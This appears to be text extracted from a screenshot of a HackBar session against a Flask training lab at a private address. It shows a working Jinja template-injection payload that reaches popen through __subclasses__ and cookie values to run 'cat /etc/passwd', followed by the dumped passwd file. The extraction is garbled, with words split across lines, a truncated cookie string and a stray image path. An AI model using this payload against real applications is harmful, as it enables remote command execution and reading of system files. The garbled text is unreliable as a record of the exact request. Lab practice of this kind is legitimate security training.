 Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/
run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.40.99:18080/flasklab/level/5
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{().__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.cookies.k1]
(request.cookies.k2).read()}}
Name Value
Cookie =popen;k2=cat /etc/passw
Name Value
Host 192.168.40.99:18080
Name Value